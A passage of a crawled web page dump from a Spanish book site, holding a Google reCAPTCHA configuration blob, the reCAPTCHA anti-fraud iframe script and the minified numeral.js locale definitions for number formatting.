sKPF3s2H8OLwrDDuCQWwpDDlMOfw4d+w4rCkSpfSsKeZsOJTWzDp8KhBFQCwqYQfsOmMnjDunxHwpw9wrEXw5ZzbDnCmg/CpWDDrTjDumvDjMOtEAFbeDh4woPDlX04w5zDj8OXw5gxwoTDvMOHXH0cw7BMwqZfcsKpHHvCrGHDjcKlIH8RBmrDrsKbZGbCklMcw6Z4wrw7Oi0/J2jCnMKcY0HCn8KQZcKWQ8OWwoZTU8KAcVQzw7DDq2zDsh4Dw5k7VgFUw59vwoPCpn/DvDckKHN7w7fDh8OWw6hlwrsgLcOgwpsZwo/Cj8OKw53DnArDvsKWw6jCumAnGBzCi8Olw5dASsO1w4Zfw4fDpyxDw7tlEGQlNsKYwoURwobDosKGw49gc8KUAsOUasO0CnJCw4Y4w4DCl8Oaw4jCoVrDu3tEZiQQw6zCijk5w49OEcKnwpd1asO8ZhlHIgB2YsKiwqfDlzg1NcK/wrRRfMOVKcKUwobDt3sMw7HDrcK/wol1wo4AU8OTwoHCvxDCqMK/[base64]/wrHCrmIPCw11V8K3wrxEeSovwp1qacKUwrPCucO0Hy7DqsOAQcK2A8K8Fw8IwrfCrMK8Vk/CiMKrCmLCmcKmecKRw5F9SzrChsKvwrHDksOaQcKMw6ACw7AjAREwAF9Sw4PCvsOAXHxiGcO2w4nCucOvwqA4wpTDvFpPLMK2w5tSHhnCscKDw4bDom/DpCHDusKHwr1/ZBszw6UCw7XDtcKSwoddwp7DqQYmwrTCrsOyOAlVwr14w7E+w7sqwrgWK8Oow7BvWncxJknCsXsBMlhiwrLDl1o8LmHDnTDDh8KHG8OOYVPCgmlhN8O0wrXCrwJNw4XCjH/DrcO1U8KVb3Z4UcOVwpYdw7ZGWsO2Z8K1NgbDvMOEeUI2w4PCnz1cb8Oow5TChcKOw5bDtsKuwqlMw5I0w6Naw7dmwpfDqlFtwq5QHwbCqsKDTcO2wpBgw7jDtyJYwqJqw4/DiXDDtRfClMKFwpN6IMOuOcKNFj7Cq8KPdsOqw75swpnCkBFrwq4cKWXCjEhXw4cGEDZYW2vCkcKzwqzDjcOHcGh/wrnCsGsddcO3WjF+w4d8wqHCiFjCpW7DhG7CnsO5wrgkw7dtwr/CrsKhacO6YybCn8K8wqsNw6x0w7pzw4d1w40Mwrhhw59nAXRaw6sEH2gYc2HCtGgXw5PDlsKfw4zCo8KCbsO4DMKtw6tfwodLTUbCsSAtKHwjwqLDnQ9Awr/[base64]/[base64]/DqMK6AsO1VT3CnRTCv13Dg3PDgMKIw43DhcOewplMKcObBgZeYUwNTFrClk3Dlj7Cp0vDlWcPNsK5G8KEwrXChhPDqH/DicKdTBHDi8KrOsO8wrHDhsKifsK9D8Osw606J2Byw7XCiWLCvsKzwqPCignCqyXDg3AfwrLChsOfwp5KcsKCw7bDrjPDusOpbQ7Cq8O+w6ckUmACMcKUDBZ5w5BdZsOgwqTDuMKcI8Kvwo/[base64]/[base64]/CrMKpw50ywosDKhZEw67DrcKTDsKLVTvCi8O6w5bCicKJw4DDhsK3w7vCgiDDm8KTwr4TwqHChcKbLGXCpA8La8K/wq7DkMKIwrQOw4Y+DcO/w50MAMOwTMK5woTDrC1VwoXDtMOcUcOFwqRrAH0PwpR2w6zCqsO1wrnCiEzCusOnXizDg8OxwqzDk0cXw61ywrNiTcK4w5MTwrLCuicyTQVHwpbDumTCjX4KwrYwwqPCq8K/[base64]/CscOow7gzJSDCvWvDusKRO8KZwoI4wrQuw5zCoMKYw5hHdGbChRFALSsowonChsKcV8OWw4nCpTgMwoMxMQHDhcOQVMOsG8KCRMKjwqLCuklewrnClcKswrdlwrTCi3/[base64]/DscOSPcKEfDfCoUc/w799w4nCrsOLMF1nw53CncOve1PCgsKBw4rCkDPDk8KHwplVLMKqw5sadRjCpcOKwrzDiDLDiCfDi8OJXUjCrcO/AF3DrsKGwpYIwp/Cv3Z9wpzDrgTDjgfDmcOKw6XDuG0hw4DDmMKQwq/CgE/[base64]/Cp3DCojEAw6Rqw43DkcOGwrFcMMKpw7rDqMOQw6kYJ8KtVMOXDXHDozzCisOCw680e8OIDsOuw6MqJMKawpfCrHsowqXDvDDDmiM2Cz1JwrYGYcKEw5PDiXjDsMO/wqnDvA0ABsOiB8KfSXTCvxvCnwYuPhjCgksmFcKGUR/DgMObw5d8PlXCgkrDhC/ChsOcMMKZaMKXw4PCqsO9wrUlFBl4wrHCt8OgHsO6LDssw5IHw7TDnAQAwrvCtMKbwr/DvMOew44KK3hNBcOtf8KWw4zDp8KpKBLDpsKsw5EaacKqw45dw6oZwojCosKTDcKJP0QxT8O1ckXCrsOBJH12w7dJwptrfsKSXsKKZkhnw7EEw6zCv8K1SgrCh8KcwpTDpl0mLsKDQkgeB8OVFT3Cv8OPWsKAIMKYMlHCmgjChMK/f3wVZS0qwokSYHBpw5vCuCPCgSLCjSPCgR5yMsOhHzILw458woHDj8Kbw6TDpcOgcBJUw7rDvgdcwo4JaB12CzvCoTDCrWfCrcO2w7M+w4TDs8ODw6BMM0kkEMOIw7/CkTbDm03CkcO8EcKrwqHCi17Cu8KfK8KrwpIaADZgYMKBw4ljKR3DncOjC8KCw6DDm3YVfgPCqh8Nwo1Ew67DgyrCgyY/wozDjsKyw6Y0wr7Du0IGIcOrWWg1wr1VJsKWfwnCnsKlJivDglozwrlkWsKBBsOIw58mWMKdTGLDpQ5SwoAlwphcch51fMK5Q8KewrYecsK+HsO+enN2wrPDmjfCkMKhwpRtcUcnckw7w5rDtMKrw4/CksKzCT7DlX4yQ8KYwpAeTcO6w6/CuTUsw5HCnMK3MyVwwroeacOWKcK+wpZPEH3Dt25yMcO6GRHCs8KvBcOedlXDgXrCrMOveT0Lw491wozCpi7CrQfClSHCs8OvwqzCtsK2MsOzw5RGFMK3w6pIwq9kRsKyGQHCrlh9wo/DoMKbwrPDjGXChVDCixZDA8OJZ8K8AjvDjsOZw601w6w9BCvCmC7Cm8KGwqbCrcKiwozDv8KAwqzCp1HDkTAqeifCsw5rwpTDrcO/[base64]/[base64]/DosKvacK8w6nDpsOEwro6GWbCvS/DvMOrw6fDn3oUNyABwq1dDsKPw6NkXMOkwoJ7wr9IWcOSPxNnwqPDt8KbHcOyw69NVyrChB/CkAHCtm0FUBDCsyzDpMOhR2Mrw5VNwoTCg1lTRyoPVcKZHifCnMOYQsOOwpM0XMOsw5oOw7HDksOSwr0Aw5ERw5Ygf8KZw6Y5L0bDtB5SwpMnw4fCqcOafzcQT8OtMyLDl1TCtS17Bx8ewoVlwqbChR/DvALDvHZVw5TCk03DnDVAwrtPwr/CpDXClsKUw5giTmYqMMK6w7/[base64]/CmkE9dcOkw6PDiMKvwpfDt8KFw7xRwowswoPDuMKjQsOJwrPClWjCtcK2WF3DhMO8wpEXOCfDvcKVBMONLcKhwqzCr8OwaDnCi3DCnsOcw44bwpk0w5NURhh4ABgow4TCjR/DriZYZRx1w6c+Vx8lLsODOExWw6gILSEZwqB1dMKDUMKXfibClFDDlMKUw6XDtETCv8OPHBUoQkPCusKRw4vDgcO/acOYOsOjw4XCk2DDmMKxDmXCl8KnRcORwo7DncKXYF7Cnw3Dk2fDusOAccKucsO3ecK0wo5vM8ORwq/Cj8OTXzLCjgwdwrbDgkEXw5FRw6nDgMODw44nHMK1wpfDk1fCrUXDgsKPcRhxYcKqw4XDqcK7Sk5FwpLDkMKVwos/IMKjw5DDs1Baw4PDmBMEwrzDuDo0wpV/HsO8wpAuw4NNcMOGeCLCj3tcdMKDwozDksOswq3CmMK2w45gb2zCmsOzwpXDgDMVecKFw7FCdsKaw7phX8KEw5TDghM/[base64]/[base64]/wofCgXZYwqjCgMK+w7DCrX4Vw40Af8O0VTLDv8KbwoAUGMOuI2jCv0FYNx9uesOOwoAcMgzDkm7CmiZoHkxkSDzDt8OIwoHCtSrCh3o1NFsiwoccDWE4wrLCncKWwoVww7d/wqvDrcK6wrQ/w64xw73Dry/Cr2PCmcKkwpLCuQzCsnXCg8Oowp00wpJ0wqlaNsO6wozDoDQTRMKiw5U8aMOvJcK0WsKmahZcP8K0AsOcTk9gZlZTw6RMw6TDlmobaMKiI2xTwr80Gl7CpT/DisOzwqJowpTCssKuwqfDn3/Du2IVwpswbcOdw75Kwr3DuMOMCsOPw5HCvyRVw705acKEw4UZPF0qw6HDocODLMOFw509biXDhMOvLMKLwovCh8Otw7giOMOBwpLDo8K7McKHARrDrMOaw7TChizDvEnDr8KawonDpcORBsOww47CnsKVdybCsEnCoHbDnsO8wqodwoTDt3J/w4lJwqQPCcKCwozDtxbDtcKOYMKkOG0FMMOPLVbCucOsHGZaF8KwPsK/w5B+w4zCmTpZQcKFwpcxMALDrcKgw7TDqcKbwrp9w4vCokMwQ8Kaw5JyTRHDlsKEBMKpwr7DsMOvTMOjb8KXwqcOEHQbwq3CsQsQYsK+wpTCuCRHXMKewoQ1wogmG281wot/YTIYwrA2wp0lCUF2w4/DmsOhwpQLwqZqUwrDtsOAPCrDlMKScMO4wpDDhGtVXMK8wrZkwoASwpd1wpABMkDDki7ClMK6JMObwp4TVMKpwqLCoMOCwrcnwopcUxkqwqvCpcKlGgweSFbCuMK7w79kw4RvUHcAwq/CgMOEw5LCjErCjcOKw4wyLcOtGyRHI35Yw57Dhy7CisOOYcO7woA0w5x+w69JV2PCgHZ2Im5iVH3CpgbCpMO7wrEjwp3CqMOOTsKJw4QPw4/DlEDDqhDDji9RGH5+JcKkNm5Mw7DCi0hOFMOuw64kSkXDs3lyw4YPw7MzLCrDphIsw4DDk8KfwrBqDMKNw5pSQT/DpAJmDmh3wrHCqsKdanM1w5PDqcK0wq3CpcO2O8ORw6bDncKWw40p\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226gNGrdcdNdYP30p4pReouHv2gAf2u7LlD+lO5+XcGV4\\u003d\x22,1,0,null,1,1768867116559,0,0,[118],null,[91],\x22RC-JTGeRmFldfYkYg\x22,null,null,null,null,null,\x220dAFcWeA6JivbzOm42vhBivqaoLJZk5txsaKi90ycPoFFYv7ExyZi6EGuMBMN4PbFPZlTbQ9M7QwE0QyK2FK_nGKzEI_AH63ohog\x22,1768949916727]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uJDpBxcX2cOPFu-cuZDSbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768863521214');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/numeral/locales.min.js
body_size: 1311
content:
/*! @preserve
 * numeral.js
 * locales : 2.0.6
 * license : MIT
 * http://adamwdraper.github.com/Numeral-js/
 */
!function(a,b){"function"==typeof define&&define.amd?define(["numeral"],b):b("object"==typeof module&&module.exports?require("./numeral"):a.numeral)}(this,function(a){!function(){a.register("locale","bg",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"хил",million:"млн",billion:"млрд",trillion:"трлн"},ordinal:function(a){return""},currency:{symbol:"лв"}})}(),function(){a.register("locale","chs",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"千",million:"百万",billion:"十亿",trillion:"兆"},ordinal:function(a){return"."},currency:{symbol:"¥"}})}(),function(){a.register("locale","cs",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tis.",million:"mil.",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"Kč"}})}(),function(){a.register("locale","da-dk",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mio",billion:"mia",trillion:"b"},ordinal:function(a){return"."},currency:{symbol:"DKK"}})}(),function(){a.register("locale","de-ch",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"CHF"}})}(),function(){a.register("locale","de",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","en-au",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"$"}})}(),function(){a.register("locale","en-gb",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"£"}})}(),function(){a.register("locale","en-za",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"R"}})}(),function(){a.register("locale","es-es",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mm",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===b||3===b?"er":2===b?"do":7===b||0===b?"mo":8===b?"vo":9===b?"no":"to"},currency:{symbol:"€"}})}(),function(){a.register("locale","es",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mm",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===b||3===b?"er":2===b?"do":7===b||0===b?"mo":8===b?"vo":9===b?"no":"to"},currency:{symbol:"$"}})}(),function(){a.register("locale","et",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:" tuh",million:" mln",billion:" mld",trillion:" trl"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","fi",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"M",billion:"G",trillion:"T"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","fr-ca",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"M",billion:"G",trillion:"T"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"$"}})}(),function(){a.register("locale","fr-ch",{delimiters:{thousands:"'",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"CHF"}})}(),function(){a.register("locale","fr",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"€"}})}(),function(){a.register("locale","hu",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"E",million:"M",billion:"Mrd",trillion:"T"},ordinal:function(a){return"."},currency:{symbol:" Ft"}})}(),function(){a.register("locale","it",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"mila",million:"mil",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"€"}})}(),function(){a.register("locale","ja",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"千",million:"百万",billion:"十億",trillion:"兆"},ordinal:function(a){return"."},currency:{symbol:"¥"}})}(),function(){a.register("locale","lv",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:" tūkst.",million:" milj.",billion:" mljrd.",trillion:" trilj."},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","nl-be",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:" mln",billion:" mld",trillion:" bln"},ordinal:function(a){var b=a%100;return 0!==a&&1>=b||8===b||b>=20?"ste":"de"},currency:{symbol:"€ "}})}(),function(){a.register("locale","nl-nl",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mln",billion:"mrd",trillion:"bln"},ordinal:function(a){var b=a%100;return 0!==a&&1>=b||8===b||b>=20?"ste":"de"},currency:{symbol:"€ "}})}(),function(){a.register("locale","no",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"kr"}})}(),function(){a.register("locale","pl",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tys.",million:"mln",billion:"mld",trillion:"bln"},ordinal:function(a){return"."},currency:{symbol:"PLN"}})}(),function(){a.register("locale","pt-br",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"mil",million:"milhões",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"R$"}})}(),function(){a.register("locale","pt-pt",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"€"}})}(),function(){a.register("locale","ru-ua",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тыс.",million:"млн",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"₴"}})}(),function(){a.register("locale","ru",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тыс.",million:"млн.",billion:"млрд.",trillion:"трлн."},ordinal:function(){return"."},currency:{symbol:"руб."}})}(),function(){a.register("locale","sk",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tis.",million:"mil.",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","sl",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mio",billion:"mrd",trillion:"trilijon"},ordinal:function(){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","th",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"พัน",million:"ล้าน",billion:"พันล้าน",trillion:"ล้านล้าน"},ordinal:function(a){return"."},currency:{symbol:"฿"}})}(),function(){var b={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};a.register("locale","tr",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"bin",million:"milyon",billion:"milyar",trillion:"trilyon"},ordinal:function(a){if(0===a)return"'ıncı";var c=a%10,d=a%100-c,e=a>=100?100:null;return b[c]||b[d]||b[e]},currency:{symbol:"₺"}})}(),function(){a.register("locale","uk-ua",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тис.",million:"млн",billion:"млрд",trillion:"блн"},ordinal:function(){return""},currency:{symbol:"₴"}})}(),function(){a.register("locale","vi",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:" nghìn",million:" triệu",billion:" tỷ",trillion:" nghìn tỷ"},ordinal:function(){return"."},currency:{symbol:"₫"}})}()});